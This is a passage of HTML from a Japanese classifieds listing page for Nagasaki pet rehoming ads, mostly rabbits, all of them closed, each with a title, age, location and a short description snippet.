<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-112tt7"><img alt="うさぎ　ロップイヤー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64222604cc5bf86c0c9107c9/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-112tt7">うさぎ　ロップイヤー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 1才8ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/s-1191814">佐世保駅</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AD%E3%83%83%E3%83%97%E3%82%A4%E3%83%A4%E3%83%BC">ロップイヤー</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
小さい頃からよく動き周り、とっても元気な子です。
男の子なので、スプレーが時々あります。

◆健康状態
健康状態は特に問題ありません。
食欲も旺盛で、よく動き周ります。

◆その他
飼い主の都合で飼い、勝手に手...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月27日
</div>
<div class='u-color-gray'>
作成3月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-112lj2"><img alt="可愛がってくださる方へ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/642178fc66a2fe16980f012f/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-112lj2">可愛がってくださる方へ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 5才3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-771-sasebo">佐世保市</a>
<a href="/nagasaki/pet-etc/g-all/s-1191813">日宇駅</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E6%80%A7%E6%A0%BC">性格</a>
</div>
</div>
<div class='p-item-detail'>
す。

引越し先で飼える状況じゃなく
<strong>うさぎ</strong>の飼育経験や初めてでも最後まで可愛がっ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月2日
</div>
<div class='u-color-gray'>
作成3月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-110q97"><img alt="【里親さん決定しました】1度譲ったうさぎさんが戻ってきました" class="p-item-image" src="https://cdn.jmty.jp/articles/images/641f90b0d884b415c8215071/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-110q97">【里親さん決定しました】1度譲ったうさぎさんが戻ってきました</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 10ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-771-sasebo">佐世保市</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">うさぎ</a>
</div>
</div>
<div class='p-item-detail'>
の他
1度赤ちゃん<strong>うさぎ</strong>をジモティーで譲っ… て、その時の<strong>うさぎ</strong>1羽がこの子の性格… ましたが既に複数の<strong>うさぎ</strong>を飼っているため先… 住<strong>うさぎ</strong>の部屋のお散歩時間… 悲しいため生涯この<strong>うさぎ</strong>と共に暮らして頂け… る方、<strong>うさぎ</strong>は可...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月9日
</div>
<div class='u-color-gray'>
作成3月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-104tpy"><img alt="ホーランドロップ7ヶ月（去勢済）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/63e85f8da186935866234a04/thumb_m_16761731754448412471676381475764.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-104tpy">ホーランドロップ7ヶ月（去勢済）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 0才7ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-774-omura">大村市</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%9B%E3%83%BC%E3%83%A9%E3%83%B3%E3%83%89%E3%83%AD%E3%83%83%E3%83%97">ホーランドロップ</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
人なつっこくて元気な<strong>うさぎ</strong>です。

◆健康状態
良好です。…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月15日
</div>
<div class='u-color-gray'>
作成2月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-w39jn"><img alt="子うさぎ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/62cd08989cf56400de470e33/thumb_m_93116E38-47BC-4819-9B77-5626B4C56763.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-w39jn">子うさぎ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 0才2ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-782-minamishimabara">南島原市</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">うさぎ</a>
</div>
</div>
<div class='p-item-detail'>
まれて2ヶ月の為去勢はしていません。親<strong>うさぎ</strong>は子育てがおわった際に去勢するため今回…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月13日
</div>
<div class='u-color-gray'>
作成7月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-vjw64"><img alt="【受付終了】うさぎの赤ちゃんが産まれました" class="p-item-image" src="https://cdn.jmty.jp/articles/images/62a51d232ea5470776538154/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-vjw64">【受付終了】うさぎの赤ちゃんが産まれました</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 0ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-771-sasebo">佐世保市</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">うさぎ</a>
</div>
</div>
<div class='p-item-detail'>
致します。

現在<strong>うさぎ</strong>を飼育しております… ことがないよう、親<strong>うさぎ</strong>に対し避妊去勢手術…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月18日
</div>
<div class='u-color-gray'>
作成6月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-vf4xg"><img alt="可愛いうさぎです。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/629b663fd8048f6d69bdf06a/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-vf4xg">可愛いうさぎです。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 1才3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-770-nagasaki">長崎市</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E6%80%A7%E6%A0%BC">性格</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
ミニウサギ
オレンジとホワイトのミックス「顔が半分黒いです^_^」

赤ちゃんのときから変わらずとても可愛いお顔で、臆病で繊細な性格です。ダッシュしたり、ご機嫌ジャンプしたかと思うとだらーとリラックスしたり見て...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月3日
</div>
<div class='u-color-gray'>
作成6月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-pd4as"><img alt="相談中" class="p-item-image" src="https://cdn.jmty.jp/articles/images/60d1df07833a2d26efb1a08a/thumb_0.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-pd4as">相談中</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 2才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-771-sasebo">佐世保市</a>
<a href="/nagasaki/pet-etc/g-all/s-1191811">早岐駅</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-2%E6%AD%B3">2歳</a>
</div>
</div>
<div class='p-item-detail'>
気や投薬歴も無く元気です

◆その他
<strong>うさぎ</strong>を育てたい方はご気軽に連絡してください…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月5日
</div>
<div class='u-color-gray'>
作成6月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-op7o1"><img alt="ネザーとロップのハーフ3才11ヶ月♀2匹　ロップ♂約3才2ヶ月" class="p-item-image" src="https://cdn.jmty.jp/articles/images/609ff966d0e81c4b54d4c4d0/thumb_image.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-op7o1">ネザーとロップのハーフ3才11ヶ月♀2匹　ロップ♂約3才2ヶ月</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 3才10ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-780-saikai">西海市</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AD%E3%83%83%E3%83%97">ロップ</a>
</div>
</div>
<div class='p-item-detail'>

里親から預かった<strong>うさぎ</strong>です。
生後半年… おりますが
先住<strong>うさぎ</strong>優先でなかなか外に… ます。


<strong>うさぎ</strong>を育てたい方はお気…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月6日
</div>
<div class='u-color-gray'>
作成5月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-cat/article-n0j8u"><img alt="【募集一時停止します】丸顔にまんまる目の甘えん坊男子！9ヶ月の茶..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/60253dcdd54194697cedd6f2/thumb_0.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-cat/article-n0j8u">【募集一時停止します】丸顔にまんまる目の甘えん坊男子！9ヶ月の茶...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 9ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-cat">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-cat/g-all/a-774-omura">大村市</a>
<a href="/nagasaki/pet-cat/g-all/s-1192211">大村駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AF%E3%82%AF%E3%83%81%E3%83%B3">ワクチン</a>
</div>
</div>
<div class='p-item-detail'>
の子です。しっぽは短く、後ろから見ると<strong>うさぎ</strong>のようでとても可愛いです。
お留守番中…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月21日
</div>
<div class='u-color-gray'>
作成2月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-maj14"><img alt="うさぎちゃん" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5febfd8c3b1bb5207cd4ba62/thumb_0.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-maj14">うさぎちゃん</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 5才2ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-771-sasebo">佐世保市</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E7%89%B9%E5%BE%B4">特徴</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
諸事情により世話をしていくことができなくなりました。
可愛がってくれる方にお譲りしたいと思います。

今年で購入して5年が経ちました

垂れ耳が特徴の、ネバーランドシップという種類のウサギです

割と元気な性格...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成12月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-dog/article-lbuty"><img alt="里親決定！有難うございました！　🆘保健所収容❗️まだお子ちゃまの..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/5f9b0fa380ac41472896fa7c/thumb_EBABA144-E8F6-4AF9-B8E9-664E4894D8E6.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-dog/article-lbuty">里親決定！有難うございました！　🆘保健所収容❗️まだお子ちゃまの...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 1才0ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-dog">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagasaki/pet-dog/g-1875/a-774-omura">大村市</a>
<a href="/all/pet-dog/g-1875">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AF%E3%82%AF%E3%83%81%E3%83%B3">ワクチン</a>
</div>
</div>
<div class='p-item-detail'>
だけるご家庭。

⭐️先住猫や先住<strong>うさぎ</strong>、フェレットなどの小動物が居ないご家庭…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月11日
</div>
<div class='u-color-gray'>
作成10月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-dog/article-l8ylm"><img alt="🆘️収容期限が過ぎ収容情報から消えてしまいました　１才くらいの屋..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/5f9c4526ae497058fde60e3e/thumb_1603982950586.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-dog/article-l8ylm">🆘️収容期限が過ぎ収容情報から消えてしまいました　１才くらいの屋...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 1才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-dog">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagasaki/pet-dog/g-1875/a-774-omura">大村市</a>
<a href="/all/pet-dog/g-1875">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AF%E3%82%AF%E3%83%81%E3%83%B3">ワクチン</a>
</div>
</div>
<div class='p-item-detail'>
だけるご家庭。

⭐️先住猫や先住<strong>うさぎ</strong>、フェレットなどの小動物が居ないご家庭…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月21日
</div>
<div class='u-color-gray'>
作成10月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-knllz"><img alt="うさぎ(ネザーランドドワーフ)" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5f649a336f1e0f67ae13f53a/thumb_8ABCD5BC-126B-4669-B7E8-840342B56955.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-knllz">うさぎ(ネザーランドドワーフ)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-774-omura">大村市</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">うさぎ</a>
</div>
</div>
<div class='p-item-detail'>
迎え入れ、今年で5年目になります。年々<strong>うさぎ</strong>アレルギーがひどくなり病院に通っていた…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月19日
</div>
<div class='u-color-gray'>
作成9月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-dog/article-khzxn"><img alt="里親決定！有難うございました！　🆘飼主持込で保健所収容🐶大きな音..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/5f57a47b5f406e2f0f1932dc/thumb_1694ABBB-8CF7-4364-AAD5-343F3862383B.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-dog/article-khzxn">里親決定！有難うございました！　🆘飼主持込で保健所収容🐶大きな音...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-dog">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagasaki/pet-dog/g-1875/a-774-omura">大村市</a>
<a href="/all/pet-dog/g-1875">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AF%E3%82%AF%E3%83%81%E3%83%B3">ワクチン</a>
</div>
</div>
<div class='p-item-detail'>

⭐️先住猫や先住<strong>うさぎ</strong>、フェレットなどの… 
⭐️先住猫や先住<strong>うさぎ</strong>、フェレットなどの…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月17日
</div>
<div class='u-color-gray'>
作成9月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-fzje7"><img alt="お渡し完了しました。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5de3c126f5d6491da4f5371e/thumb_0.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-fzje7">お渡し完了しました。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-770-nagasaki">長崎市</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
し。

◆その他
<strong>うさぎ</strong>を飼ってる方育てれ… る方
<strong>うさぎ</strong>の飼い方がわかる方… 育可能な方。
この<strong>うさぎ</strong>さんは1度妊娠、出…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成12月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-cat/article-fbyq6"><img alt="子猫の里親様募集／先日募集した子猫のきょうだい" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5da42f205702e045d4f4835c/thumb_D6BA7571-649C-46AE-A519-FA6F318833F6.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-cat/article-fbyq6">子猫の里親様募集／先日募集した子猫のきょうだい</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-cat">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-cat/g-all/a-770-nagasaki">長崎市</a>
<a href="/nagasaki/pet-cat/g-all/s-1190539">西浦上駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ぽい茶色のキジ猫です。
尻尾が短く、<strong>うさぎ</strong>みたいに
クルンと丸まっています。…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月24日
</div>
<div class='u-color-gray'>
作成10月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-f3hep"><img alt="お渡し完了。ありがとうございました。" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-f3hep">お渡し完了。ありがとうございました。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-770-nagasaki">長崎市</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
性格や特徴
茶色の<strong>うさぎ</strong>は、普段ケージの中… 無し

◆その他
<strong>うさぎ</strong>の飼い方を知ってて… いで
大丈夫です！<strong>うさぎ</strong>の特徴として、暑さ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月29日
</div>
<div class='u-color-gray'>
作成9月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-etc/article-7tsbw"><img alt="🐰🐇うさぎ飼いたい方🐰🐇" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5b28a11c9dca6217827cd30c/thumb_0.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-etc/article-7tsbw">🐰🐇うさぎ飼いたい方🐰🐇</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-etc">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-etc/g-all/a-770-nagasaki">長崎市</a>
<a href="/nagasaki/pet-etc/g-all/s-1190541">長崎駅</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">うさぎ</a>
</div>
</div>
<div class='p-item-detail'>

実家の親父が毎日大変なんで😅💩掃除
<strong>うさぎ</strong>飼いた方よろしく&lt;(_&quot;_)&gt;ペコッ
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月22日
</div>
<div class='u-color-gray'>
作成6月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
